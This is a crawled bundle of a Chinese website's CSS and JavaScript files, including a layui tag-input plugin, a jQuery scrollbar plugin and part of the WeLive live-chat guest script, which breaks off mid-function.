.dl input,.zc p input{display: block;margin:20px auto;text-indent: 15px;border-radius: 5px;width:90%;height:30px;outline: none;border:1px solid #ccc;font-size:0.8em;}
.dl input[type="submit"],.zc input[type="submit"]{background: #20a0ff;color:#fff;}
.dl input[type="submit"]:hover,.zc input[type="submit"]:hover{background: #4db3ff;}
.zc p{text-align:left;}.zc p span{display:block;width:30%;float:left;text-align:right;}
.zc p input{display:inline;width:45%;margin:0 auto;}.zc p input[type="submit"]{display: block;width:90%;}
.zc p input.yzm{width:auto;margin-left:10px; position:absolute;left:75%; padding: 0 10px; height:30px; border:none;background: #38bd9e;border-radius:5px;color:#fff;cursor: pointer;}

.nav{position:fixed;z-index:9999;bottom:0;width:100%;height:49px;border-top: 1px solid #F4F4F4;display:none;}
.nav > ul{position: relative;z-index: 1;height:49px;background-color:#fff;}
.nav ul li{position:relative;float: left;width: 20%;text-align: center;}
.nav ul li a{display: block;height: 49px;padding-top:7px;font-size: 12px;color: #808080;border:none;}
.nav ul li a.active, .nav ul li a.active i{color: #339fff;}
.nav ul li i{display: block;margin:0 0 2px;font-size: 20px;}
.nav ul li .icon-tips{position: absolute;right: 10px;top: 5px;margin:0;font-size:12px;color:#FF5428;}

.fr_link{padding:0 10px 10px 10px;;background-color: #f1f1f1;}
.fr_link ul{overflow: hidden;list-style: none;padding: 0;display: inline-block;}
.fr_link ul li{float: left;margin: 0 5px;}

@font-face { font-family: 'icomoon';src:url('fonts/icomoon.eot?npzd73');src:url('fonts/icomoon.eot?#iefixnpzd73') format('embedded-opentype'),		url('fonts/icomoon.ttf?npzd73') format('truetype'),	url('fonts/icomoon.svg?npzd73#icomoon') format('svg'); 	font-weight: normal;	font-style: normal;}
[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon'; speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;	/* Better Font Rendering =========== */	-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.icon-home:before {content: "\e601";}
.icon-topic:before {content: "\e61c";}
.icon-ask:before {content: "\e603";}
.icon-search:before {content: "\e66b";}
.icon-user:before {content: "\e613";}

.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
ul.zjxx{clear:both;display:block;margin-bottom:30px;}
ul.zjxx li{width:33%;height:28px;line-height:28px;overflow:hidden;float:left;text-align:left;} ul.zjxx li a{width:auto;height:1.5em;overflow:hidden;}

@media screen and (max-width: 800px) {
  /*.login{display:none;}*/
  .search{height:auto;min-height:220px;}
  .search .search-info,.about-info{width:100%;}
  .search-info .search-txt{position: relative;left:0;margin-left:0;}
  .search-info .desc input{width:65%;margin-left:5%;text-indent:6px;}
  .search-info h2{font-size:1.5em;font-weight:bold;}
  .search-info .desc button{width:25%;text-indent:2em;}
  .query-info,.tuijian{width:95%;margin:0 auto;}
  .query-info .query-list,.query-info .query-list1{height:auto;}
  .query-info .query-list1 li{width:100%;}
  .query{margin-top:2em;}
  .tuijian ul li{width:100%;} .tuijian ul li p.img{width:100%;height:auto;}  .tuijian ul li p.img img{height:auto;max-height:228px;}
  .wx_alert{width:90%;top:20%;}
  .about{height:auto;padding-bottom:50px;position: relative;}
  .about-info{width:100%;height:auto;line-height:1em;padding-top:1em;padding-bottom:1em;}
  .about-info a{margin: 0 3px;} 
  .login{display:none;} .nav{display:block;color:#979797;font-size: 0.4rem;} .loginb a{color:#979797;}
  .btips{display:inline-block;}
  .loginb{display:block;color:#ccc;}
  .zc p input{width:49%;}.zc p input.sj{width:35%;}.zc p input.yzm{left:65%;}
  .wx1{right:50px;bottom:55px;}
  .yuyue input{display:block;width:90%;}
  ul.zjxx li{width:100%;float:none;}  ul.zjxx li a{width:auto;float:none}
}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: http://cgoyu.com/statics/css/content.css
body_size: 461
content:
.main{width:90%;height:auto;overflow:hidden;margin:0 auto;line-height:1.5em;color:#333;}
.title,.info{text-align:center;} 
.title h1{font-size:1.8em;margin-top:1em;margin-bottom:0.3em;}
.info{} .info span{display:inline-block;margin:0px 5px;}
.cont{width:80%;height:auto;overflow:hidden;margin:0 auto;border:1px;background:#eee;padding:1em;line-height:1.5em;margin-top:0.5em;margin-bottom:0.5em;}
.maincont{margin:0.5em 0;line-height:1.8em;clear:both;}  .content p{text-indent:2em;}.content .ttips p{ext-indent:0;}
.about{ position: relative;margin-top:2em;}
#ymap{margin:0 auto;padding-left:2em;}
#ymymap{width:800px;height:600px}
p.imgs img,ul.yzj li img{width:19%; max-height:158px;margin:3px 5px;border-radius:8%;}
ul.yzj li img{height:158px;}
ul.yzj{width:100%;height:auto;oveflow:hidden;clear:both;}
ul.yzj li{width:20%;float:left;text-align:center;}
ul.yzj li img{width:auto;}

@media screen and (max-width: 800px) {
  #ymymap{width:320px;height:500px}
}

--- FILE ---
content_type: text/css
request_url: http://cgoyu.com/statics/css/search.css
body_size: 548
content:
.query-info h3 span{color:green;} .query-info h3 em{color:#999;font-size:12px;margin-left:2em;font-weight:normal;}
a.fen,.fen{color:#f60;}

.list{line-height: 1.54;position: relative;height:auto;overflow:hidden;margin:1em auto;border-bottom:1px dotted #eee;padding-bottom:1em;}
.list a:hover{color:#FF5370;}
.list .stou{font-weight:500;color:#333;font-size:16px;}
.list .stou em{color:#c00;}
.list .stou .jianju{margin-left:1.5em;display:inline-block;line-height:1em;}
.list .sinfo{margin-top:0.2em;font-size:1em; color:#999;}
.list .sinfo p,.list .xinfo p{position: relative;text-indent:0;}
.list .sinfo p img{width: auto;height: 120px;border-radius: 20%;float:left;margin-right:10px;}
.list .xinfo{/*position: absolute;bottom:1em;left:170px;*/margin-top:0.6em;}
.list .xinfo span{margin-right:3em;display:inline-block;color:green;}
.list .xinfo span i{color:#f60;}
div.xgss{font-size: 18px;line-height: 36px;font-weight: bold;border-bottom: 1px solid #e5e5e5;color: #ff4181;}
h1.xgss,h2.xgss{display:inline;font-size: 18px;font-weight: bold;}
ul.xgss{height:auto;overflow:hidden;padding-top:10px;}  ul.xgss li{width:25%;float:left;line-height:26px;}

@media screen and (max-width: 800px) {
  ul.xgss li{width:100%;float:none;}
}

--- FILE ---
content_type: text/css
request_url: http://cgoyu.com/statics/layui/css/inputTags.css
body_size: 672
content:
/*
* @Author: layui-2
* @Date:   2018-08-31 11:40:53
* @Last Modified by:   xuzhiwen
* @Last Modified time: 2018-09-07 15:26:19
*/
em{
  font-style: normal;
}
#tags
{
    width: 406px;
    margin: 0;
    padding: 5px 10px;
    color: #777;
    border: 0px solid #d5d5d5;
    background-color: #fff;
	padding-left:2em;
}

#tags span,span.yx{
    font-size: 12px;
    font-weight: normal;
    line-height: 16px;
    position: relative;
    display: inline-block;
    height: 16px;
    margin-right: 3px;
    margin-bottom: 3px;
    padding: 4px 22px 5px 9px;
    cursor: pointer;
    transition: all .2s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
    color: #fff;
    background-color: #009688;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
}
span.yx{padding-left:0;cursor:none;}
#tags .close{
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    float: none;
    width: 18px;
    padding: 0;
    cursor: pointer;
    text-align: center;
    opacity: 1;
    color: #fff;
    border: 0 none;
    background: transparent none repeat scroll 0 0;
    text-shadow: none;
}
#tags .close:hover{
  background: #ffb800;
}
#inputTags[type='text'],
#inputTags[type='text']:focus{
    line-height: 25px;
    display: inline;
    width: 250px;
    margin: 0;
    padding: 0 6px;
    border: 0 none;
    outline: 0 none;
    box-shadow: none;
}

.albtn{
    line-height: 30px;
    display: block;
    width: 100px;
    height: 30px;
    margin: 0 auto;
    cursor: pointer;
    text-align: center;
    color: #fff;
    background: #ffb800;
}


--- FILE ---
content_type: application/javascript
request_url: http://cgoyu.com/statics/layui/extra/inputTags.js
body_size: 1383
content:
/*
* @Author: layui-2
* @Date:   2018-08-31 11:40:42
* @Last Modified by:   layui-2
* @Last Modified time: 2018-09-04 14:44:38
*/
layui.define(['jquery','layer'],function(exports){
  "use strict";
  var $ = layui.jquery,layer = layui.layer
  

  //外部接口
  ,inputTags = {
    config: {}

    //设置全局项
    ,set: function(options){
      var that = this;
      that.config = $.extend({}, that.config, options);
      return that;
    }

    // 事件监听
    ,on: function(events, callback){
      return layui.onevent.call(this, MOD_NAME, events, callback)
    }
    
  }

   //操作当前实例
  ,thisinputTags = function(){
    var that = this
    ,options = that.config;

    return {
      config: options
    }
  }

  //字符常量
  ,MOD_NAME = 'inputTags'


  // 构造器
  ,Class = function(options){
    var that = this;
    that.config = $.extend({}, that.config, inputTags.config, options);
    that.render();
  };

   //默认配置
  Class.prototype.config = {
    close: false  //默认:不开启关闭按钮
    ,theme: ''   //背景:颜色
    ,content: [] //默认标签
    ,aldaBtn: false //默认配置
  };

  // 初始化
  Class.prototype.init = function(){
    var that = this
    ,spans = ''
    ,options = that.config
    ,span = document.createElement("span"),
    spantext = $(span).text("获取全部数据").addClass('albtn');
    /*if(options.aldaBtn){
      $('body').append(spantext)
    }*/
    
    $.each(options.content,function(index,item){
      spans +='<span><em>'+item+'</em><button type="button" class="close">×</button></span>';
      // $('<div class="layui-flow-more"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
    })
    options.elem.before(spans)
    that.events()
  }

  Class.prototype.render = function(){
    var that = this
    ,options = that.config
    options.elem = $(options.elem);
    that.enter()
  };

  // 回车生成标签
  Class.prototype.enter = function(){
    var that = this
    ,spans = ''
    ,options = that.config;
    options.elem.focus();
    options.elem.keypress(function(event){  
      var keynum = (event.keyCode ? event.keyCode : event.which);  
      if(keynum == '13'){  
        var $val = options.elem.val().trim();
        if(!$val) return false;
        if(options.content.indexOf($val) == -1){
          options.content.push($val)
          that.render()
          spans ='<span><em>'+$val+'</em><button type="button" class="close">×</button></span>';
          options.elem.before(spans)
        }
        options.done && typeof options.done === 'function' && options.done($val);
        options.elem.val('');
      }   
    })
  };
  
  //事件处理
  Class.prototype.events = function(){
     var that = this
    ,options = that.config;
    $('.albtn').on('click',function(){
      console.log(options.content)
    })
    $('#tags').on('click','.close',function(){
      var Thisremov = $(this).parent('span').remove(),
      ThisText = $(Thisremov).find('em').text();
      options.content.splice($.inArray(ThisText,options.content),1)
    })
  };

  //核心入口
  inputTags.render = function(options){
    var inst = new Class(options);
    inst.init();
    return thisinputTags.call(inst);
  };
  exports('inputTags',inputTags);
})

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/jquery.scrollbar.js
body_size: 2189
content:
(function($) {
    $.tiny = $.tiny || { };

    $.tiny.scrollbar = {
        options: {
                axis         : 'y'    // vertical or horizontal scrollbar? ( x || y ).
            ,   wheel        : true   // enable or disable the mousewheel;
            ,   wheelSpeed   : 60     // how many pixels must the mouswheel scroll at a time.
            ,   wheelLock    : true   // return mouswheel to browser if there is no more content.
            ,   scrollInvert : false  // Enable mobile invert style scrolling
            ,   trackSize    : false  // set the size of the scrollbar to auto or a fixed number.
            ,   thumbSize    : false  // set the size of the thumb to auto or a fixed number.
        }
    };

    $.fn.welivebar = function( params )
    {
        var options = $.extend( {}, $.tiny.scrollbar.options, params );

        this.each(function()
        {
            $(this).data('tsb', new Scrollbar( $( this ), options ) );
        });

        return this;
    };

    $.fn.welivebar_update = function(sScroll)
    {
        return $( this ).data( 'tsb' ).update( sScroll );
    };

    function Scrollbar($container, options)
    {
        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find(".overview")
        ,   $scrollbar  = $container.find(".scb_scrollbar")
        ,   $track      = $scrollbar.find(".scb_tracker")
        ,   $thumb      = $scrollbar.find(".scb_mover")

        ,   viewportSize    = 0
        ,   contentSize     = 0
        ,   contentPosition = 0
        ,   contentRatio    = 0
        ,   trackSize       = 0
        ,   trackRatio      = 1
        ,   thumbSize       = 0
        ,   thumbPosition   = 0
        ,   mousePosition   = 0
        ,   isdraging   = 0

        ,   isHorizontal   = options.axis === 'x'
        ,   hasTouchEvents = "ontouchstart" in document.documentElement

        ,   sizeLabel = isHorizontal ? "width" : "height"
        ,   posiLabel = isHorizontal ? "left" : "top";

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            sizeLabelCap    = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            viewportSize    = $viewport[0]['offset'+ sizeLabelCap];
            contentSize     = $overview[0]['scroll'+ sizeLabelCap];
			if(viewportSize <= 0) viewportSize = 1;
			if(contentSize <= 0) contentSize = 1;
			contentRatio    = viewportSize / contentSize;

            trackSize       = options.trackSize || viewportSize;
            thumbSize       = Math.min(trackSize, Math.max(0, (options.thumbSize || (trackSize * contentRatio))));
			if(thumbSize < 40) thumbSize = 40;
			if(options.thumbSize){
				var x = trackSize - thumbSize;
				if(x == 0) x = 1;
				trackRatio = (contentSize - viewportSize) / x;
			}else{
				trackRatio = contentSize / trackSize;
			}

			$overview.css("bottom", "auto"); //解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题

			if(contentRatio < 1 && !isdraging){
				switch (scrollTo)
				{
					case "bottom":
						contentPosition = contentSize - viewportSize;
						break;

					case "relative":
						contentPosition = Math.min(contentSize - viewportSize, Math.max(0, contentPosition));
						break;

					default:
						contentPosition = parseInt(scrollTo, 10) || 0;
				}
			}else{
				if($scrollbar.is(":visible"))
				{
					$viewport.width($viewport.width() + 8);
					$scrollbar.hide();
				}
			}

            setSize();
        };

        function checkshow() {
            if(contentRatio < 1 && $scrollbar.is(":hidden")) {
				$viewport.width($viewport.width() - 8);
				$scrollbar.show();
				if(!mousePosition) mousePosition = $thumb.offset()[posiLabel];
           }
        }

        function checkhide() {
			return true; //关闭自动隐藏

            if(contentRatio < 1 && $scrollbar.is(":visible"))
            {
				$viewport.width($viewport.width() + 8);
				$scrollbar.hide();
            }
        }

        function setSize()
        {
            $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
            $overview.css(posiLabel, -contentPosition);
            mousePosition = $thumb.offset()[posiLabel];

            $scrollbar.css(sizeLabel, trackSize);
            $track.css(sizeLabel, trackSize);
            $thumb.css(sizeLabel, thumbSize);
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        start(event.touches[0]);
                        event.stopPropagation();
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mouseup", drag);
            }

            if(options.wheel && window.addEventListener)
            {
                $container[0].addEventListener("DOMMouseScroll", wheel, false );
                $container[0].addEventListener("mousewheel", wheel, false );
            }
            else if(options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }

			$container.hover(checkshow, checkhide);
        }

        function start(event)
        {
            mousePosition = isHorizontal ? event.pageX : event.pageY;
            thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;
			isdraging = 1;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(contentRatio < 1)
            {
                var eventObject     = event || window.event,
					wheelSpeedDelta = eventObject.wheelDelta ? eventObject.wheelDelta / 120 : -eventObject.detail / 3;

                contentPosition -= wheelSpeedDelta * options.wheelSpeed;
                contentPosition = Math.min((contentSize - viewportSize), Math.max(0, contentPosition));

                $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
                $overview.css(posiLabel, -contentPosition);

                if(options.wheelLock || (contentPosition !== (contentSize - viewportSize) && contentPosition !== 0))
                {
                    eventObject = $.event.fix(eventObject);
                    eventObject.preventDefault();
                }
            }
        }

        function drag( event )
        {
			window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty();
            if(contentRatio < 1)
            {
                mousePositionNew   = isHorizontal ? event.pageX : event.pageY;
                thumbPositionDelta = mousePositionNew - mousePosition;

                if(options.scrollInvert)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                thumbPositionNew = Math.min((trackSize - thumbSize), Math.max(0, thumbPosition + thumbPositionDelta));
                contentPosition  = thumbPositionNew * trackRatio;

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -contentPosition);
            }
        }

        function end()
        {
			isdraging = 0;
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/guest.js?v=6.4.0
body_size: 14629
content:

/* WeLive guest.js  @Copyright weensoft.cn */

//根据select设置对象显示title
function show_title(select, position){
	if(!position || position != "left") position = "right";

	$(select).mouseover(function (e) {
		if(!this.title) return;
		this.Mytitle = this.title;
		this.title = "";
		$("body").append("<div id='welive_div_toop' style='border: 1px solid #000;background:#ffff00;padding:2px 3px;'>" + this.Mytitle + "</div>");

		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}

	}).mouseout(function () {

		if(!this.Mytitle) return;
		this.title = this.Mytitle;
		$("#welive_div_toop").remove();

	}).mousemove(function (e) {
		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}
	});
}


//JQ闪动特效  ele: JQ要闪动的对象; cls: 闪动的类(className); times: 闪动次数
function shake(ele, cls, times){
	var i = 0, t = false, o = ele.attr("class")+" ", c = "", times = times||3;
	if(t) return;
	t= setInterval(function(){
		i++;
		c = i%2 ? o+cls : o;
		ele.attr("class",c);
		if(i==2*times){
			clearInterval(t);
			ele.removeClass(cls);
		}
	},200);
}

//表单验证
function validate_input(value, name){
	value = $.trim(value); //去掉空格, 并检查
	if(!value) return false;

	switch(name){
		case "fullname": var pattern = /^[\w\s\.\-\u0391-\uFFE5]{2,30}$/; break;
		case "email": var pattern = /^\w+([-+.]\w+)*@\w+([-.]\w+)+$/i; break;
		case "vvc": var pattern = /^[\d+]{1,4}$/; break;
		case "content":
			var len = value.length;
			if(len < 6 || len > 600) return false;
			break;
	}

	if(name && pattern){
		return pattern.test(value);
	}else{
		return true;  //没有正则比较时, 返回成功
	}
}

//Ajax封装
var ajax_isOk = 1;
function ajax(url, send_data, callback) {
	if(!ajax_isOk) return false;
	$.ajax({
		url: url,
		data: send_data,
		type: "post",
		cache: false,
		dataType: "json",
		beforeSend: function(){ajax_isOk = 0;},
		complete: function(){ajax_isOk = 1;},
		success: function(data){
			if(callback)	callback(data);
		},
		error: function(XHR, Status, Error) {
			welive.status = 1;
			file_temp_data = "";
			show_alert("ajax error!");
		}
	});
}

//设置cookie
function setCookie(n,val,d) {
	var e = "", chromeFix = "";

	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}

	//修改chrome浏览器(v80以上)https下跨域记不住访客的问题
	if(WS_HEAD == "wss://") chromeFix = " SameSite=None; Secure;";
	document.cookie = n+"="+val+e+";" + chromeFix + " path=/";
}

//获取cookie
function getCookie(n) {
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return '';
}

//将json数据转换成json对象
function parseJSON(data) {
	if(window.JSON && window.JSON.parse) return window.JSON.parse(data);
	if(data === null) return data;
	if(typeof data === "string") {
		data = $.trim(data);
		if(data) {
			var rvalidchars = /^[\],:{}\s]*$/,
				rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,
				rvalidescape = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
				rvalidtokens = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g;

			if(rvalidchars.test(data.replace(rvalidescape, "@").replace(rvalidtokens, "]").replace(rvalidbraces, ""))) {
				return (new Function("return " + data))();
			}
		}
	}
	return false;
}

//新消息闪动页面标题
function flashTitle() {
	clearInterval(ttt_3);
	flashtitle_step=1;
	ttt_3 = setInterval(function(){
		if (flashtitle_step==1) {
			welive_cprt.addClass("hover");
			flashtitle_step=2;
		}else{
			welive_cprt.removeClass("hover");
			flashtitle_step=1;
		}
	}, 200);
}

//停止闪动页面标题
function stopFlashTitle() {
	if(flashtitle_step != 0){
		flashtitle_step=0;
		clearInterval(ttt_3);
		welive_cprt.removeClass("hover");
	}
}

//获得计算机当前时间
function getLocalTime() {
	var date = new Date();

	function addZeros(value, len) {
		var i;
		value = "" + value;
		if (value.length < len) {
			for (i=0; i<(len-value.length); i++)
				value = "0" + value;
		}
		return value;
	}
	return addZeros(date.getHours(), 2) + ':' + addZeros(date.getMinutes(), 2) + ':' + addZeros(date.getSeconds(), 2);
}

//显示警告信息
function show_alert(info, time) {
	var alert_div = $("#alert_info");
	alert_div.html(info).show();

	setTimeout(function() {
		alert_div.hide();
	}, time ? time : 4000);
}

//格式化输出信息
function format_output(data) {
	//生成URL链接
	data = data.replace(/((((https?|ftp):\/\/)|www\.)([\w\-]+\.)+[\w\.\/=\?%\-&~\':+!#;]*)/ig, function($1){return getURL($1);});
	//将表情代码换成图标路径
	data = data.replace(/\[:(\d*):\]/g, '<img src="' + SYSDIR + 'public/smilies/$1.png">').replace(/\\/g, '');
	return data;
}

//格式化生成URL
function getURL(url, limit) {
	if(!limit) limit = 60;
	var urllink = '<a href="' + (url.substr(0, 4).toLowerCase() == 'www.' ? 'http://' + url : url) + '" target="_blank" title="' + url + '">';
	if(url.length > limit) {
		url = url.substr(0, 30) + ' ... ' + url.substr(url.length - 18);
	}
	urllink += url + '</a>';
	return urllink;
}

//插入表情符号
function insertSmilie(code) {
	code = '[:' + code + ':]';
	var obj = msger[0];

	var selection = document.selection;
	obj.focus();

	if(typeof obj.selectionStart != 'undefined') {
		var opn = obj.selectionStart + 0;
		obj.value = obj.value.substr(0, obj.selectionStart) + code + obj.value.substr(obj.selectionEnd);
	} else if(selection && selection.createRange) {
		var sel = selection.createRange();
		sel.text = code;
		sel.moveStart('character', -code.length);
	} else {
		obj.value += code;
	}
}


//socket连接
function welive_link(){
	welive.ws = new WebSocket(WS_HEAD + WS_HOST + ':'+ WS_PORT);
	welive.ws.onopen = function(){setTimeout(function(){welive_verify();}, 100);}; //连接成功后, 小延时再验证用户, 否则IE下刷新时发送数据失败
	welive.ws.onclose = function(){welive_close();};
	welive.ws.onmessage = function(get){welive_parseOut(get);};
}


//记住访客id
function remember_guest(gid){

	if(!guest.gid || guest.gid != gid){

		guest.gid = gid; //新客人更新ID号, 重新连接时用

		setCookie(COOKIE_USER, gid, 365); //写cookie, 记住ID号

		var new_gid = getCookie(COOKIE_USER); 
		
		//写入后立即读出, 如果没有值, 说明浏览器禁止了第三方cookie, 使用hash方式实现跨域
		if(!new_gid){
			/*
			var ifrproxy = document.createElement('iframe');
			ifrproxy.style.display = 'none';
			ifrproxy.src = guest.fromurl + "#" + gid;
			document.body.appendChild(ifrproxy);
			*/

			$(document.body).append('<iframe id="welive_null" src="' + guest.fromurl + "#" + gid + '" style="width:1px;height:1px;overflow:hidden;display:none;"></iframe>');

			//18秒后删除
			setTimeout(function(){	$("#welive_null").remove();}, 18000);
		}
	}
}


//将客人发出的未读消息标记为已读
function remove_unread(){
	historier.find("s.un").html(langs.readed).removeClass("un");
}

//解析数据并输出
function welive_parseOut(get){
	var d = false, type = 0, data = parseJSON(get.data);
	if(!data) return; //没有数据返回

	switch(data.x){

		case 5: //客人与客服对话
			if(data.a == 1){ //客服发来的
				welive.flashTitle = 1;
				type = 1; d = data.i;

				if(welive.is_robot){
					remove_unread(); //机器人工作, 访客发出信息返回时, 立即将“未读”改为“已读”

					setTimeout(function() {
						welive.status = 1; //机器人回复输出后才能发送第二条

						if(typeof data.av != 'undefined' && data.av != ''){
							clearTimeout(ttt_4);

							history_wrap.append('<div class="animate_avatar"><img src="' + SYSDIR + "avatar/" + data.av + '"></div>');

							$(".animate_avatar").animate({left:0, bottom: (history_wrap.height() + 120) + "px"}, 300, "", function(){
								$(this).remove();
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
							});

							ttt_4 = setTimeout(function() {
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/robot/0.png");
							}, 60000); //1分钟后头像恢复
						}

						historier.children(".robot_typing").remove(); //清除机器人思考标志

						welive_output(d, type); //输出

					}, 800); //信息延迟显示

					return;
				}
			}else{ //自己发出的对话
				type = 2; d = welive.msg.replace(/</g, "&lt;").replace(/>/g, "&gt;"); //防止自己发js代码时发生显示错误
				if(!welive.is_robot) welive.status = 1; //发送完成允许发送第二条信息
				sender.removeClass('loading2');
			}

			break;

		case 8: //人工客服发来的标记已读信息

			remove_unread();
			return true;

			break;

		case 6: //客服特别操作及反馈信息
			switch(data.a){

				case 8: //客人登录成功
					welive.linked = 1; //连接成功
					welive.status = 1; //允许发信息
					welive.autolink = 1; //允许自动重连
					welive_relink_times = 8; //重连次数

					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.fn = data.fn; //客人姓名
					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传授权, 强制转成数字1或0, 方便判断, JS里if("0") 是true, php里为false

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;
					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);
					historyViewport.removeClass('loading3');

					//如果有聊天记录时, 先输出记录
					var recs = '';
					$.each(data.re, function(i, rec){

						if(rec.ft == 1){//上传图片记录
							var img_arr = rec.m.split("|");
							var img_w = parseInt(img_arr[1]);
							var img_h = parseInt(img_arr[2]);

							if(img_w < 1) img_w = 1;
							img_h = parseInt(img_h * 230 / img_w); //CSS样式中已确定宽度为250

							var rec_i = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + "upload/img/" + img_arr[0] + '" class="sending_img" onclick="window.open(this.src);"></div>';

						}else if(rec.ft == 2){ //上传的文件记录
							var file_arr = rec.m.split("|");

							if(rec.t == 1){ //客服的
								var rec_i = '<a href="' + SYSDIR + 'upload/file/' + file_arr[0] + '" target="_blank" download="' + file_arr[1] + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;' + langs.click_download +  file_arr[1] + '</a>';
							}else{ //自己的
								var rec_i = file_arr[1] + "<br>... " + langs.upload_done;
							}
						}else{
							var rec_i = format_output(rec.m);
						}

						if(rec.t == 1){ //客服的
							if(rec.fid == guest.aid){
								var welive_duty_i = welive_duty;
							}else{
								var welive_duty_i = langs.welive;
							}
							recs += '<div class="msg l"><div class="a">' +  rec.f + ' - ' + welive_duty_i + '<i>' + rec.d + '</i></div><b></b><div class="b"><div class="i">' + rec_i + '</div></div></div>';
						}else{ //自己的

							recs += '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + rec_i + '</div></div><i>' + rec.d + '</i></div>';
						}
					});

					historier.append('<div class="msg s"><div class="b"><div class="i">' + langs.connected + '</div></div></div>'); //连接成功

					if(recs != '') {
						recs += '<div class="msg s"><div class="b"><div class="i">' + langs.records + '</div></div></div>';
						historier.append(recs); //输出
					}

					//初始化上传图片按钮样式
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					remember_guest(data.gid); //记住访客id

					//产生一个session会话记录, 用于验证上传图片, 留言等, 以免产生非法操作
					if(data.sess){
						guest.sess = data.sess; //解决safari禁止第三方cookie的问题
						setCookie(COOKIE_USER + "_sess", data.sess, 0); //随进程消失
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 8; d = welcome;

					autoOffline(); //启动自动离线

					//非机器人服务时, 启动实时输入状态
					if(!welive.is_robot) {
						welive.temp = '';
						welive_runtime();
						trans_to_btn.hide();
					}else{
						trans_to_btn.show();
					}

					//启动心跳, 即每隔26秒自动发送一个特殊信息, 解决IE下30秒自动断线的问题
					ttt_1 = setInterval(function() {
						//只要连接状态, 均要发送心跳数据, 设置一个怪异的数字避免与自动离线的时间间隔重合, 避免在同一时间点上send数据上可能产生 -----幽灵bug
						welive_send({type: "ping"});
					}, 26125);

					break;

				case 1: //客服重新上线

					clearTimeout(welive.ttt_3); //清除客服离线时自动转接

					welive.status = 1;
					welive.flashTitle = 1;
					type = 3; d = guest.an + langs.aback;

					break;

				case 2: //客服离线
					welive.flashTitle = 1;
					welive.status = 0;
					type = 4; d = guest.an + langs.offline;

					//1分钟后发送请求重新分配客服的请求
					welive.ttt_3 = setTimeout(function(){
						welive_send({type: "g_handle", operate: "redistribute"});
					}, 59973);

					break;

				case 4: //重复连接返回的指令
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
